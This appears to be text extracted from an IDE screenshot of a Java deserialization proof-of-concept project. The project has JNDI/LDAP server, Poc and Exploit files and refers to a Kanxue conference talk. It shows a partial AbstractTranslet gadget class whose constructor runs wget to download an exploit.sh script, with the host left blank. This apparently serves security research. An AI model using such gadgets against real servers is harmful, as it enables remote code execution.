 Project
java
person
server
Bypass1247
Exploit1
Person
Poc
Poc1
Test
Test1
target
Java_JSON反序列化之殇_看雪安全开发者峰会.
myPerson.txt
pom.xml
README.md
test.iml
External Libraries
Scratches and Consoles
LdapServer.java JNDIServer.java Test.java Poc.java Exploit1.java
1 package person; 1 3
2
3 /**
4 * Created by web on 2017/4/29.
5 */
6 import ...
13
14 public class Test extends AbstractTranslet {
15 public Test() throws IOException {
16 Runtime.getRuntime().exec( command: "/usr/bin/wget -P /tmp http:// /exploit.sh");
17 }
18
19 @Override
20 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
21 }
22
23 @Override